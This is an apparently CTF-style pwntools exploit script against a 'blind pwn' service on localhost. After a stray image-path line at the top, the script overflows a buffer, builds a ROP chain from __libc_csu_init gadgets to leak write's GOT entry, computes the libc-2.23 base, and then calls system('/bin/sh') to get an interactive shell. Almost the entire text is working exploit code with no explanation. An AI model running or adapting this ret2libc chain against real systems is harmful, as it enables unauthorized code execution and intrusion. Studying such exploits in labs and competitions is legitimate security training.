 offset = 40
write_plt_addr = 0x400520
csu_init_gadget_addr = 0x40077a
pop_rsi_pop_r15_ret = csu_init_gadget_addr+7
pop_rdi_ret = csu_init_gadget_addr+9
main_addr = 0x400570
_DYNAMIC_addr = 0x600e28
_STRTAB_addr = 0x4003a0
_SYMTAB_addr = 0x4002c8
got_plt_table_addr = 0x601000
libc = ELF("./libc-2.23.so")
r = remote("127.0.0.1",10889)
payload = b"a"*offset + p64(pop_rdi_ret) + p64(1) \
+p64(pop_rsi_pop_r15_ret) + p64(got_plt_table_addr) +p64(0xdeadbeef) \
+p64(write_plt_addr) +p64(main_addr)
payload = payload.ljust(0x100,b'\x00')
r.sendafter(b"Welcome to this blind pwn!\n",payload)
r.recv(0x18)
write_libc_addr = u64(r.recv(8).ljust(8,b'\x00'))
libc.address = write_libc_addr-libc.symbols['write']
system_libc = libc.symbols['system']
bin_sh_str = next(libc.search(b'/bin/sh\x00'))
print("libc base: 0x{:x}".format(libc.address))
payload1 = b"a"*offset + p64(pop_rdi_ret) + p64(bin_sh_str) \
+p64(system_libc)
payload1 = payload1.ljust(0x100,b'\x00')
r.sendafter(b"Welcome to this blind pwn!\n",payload1)
r.interactive()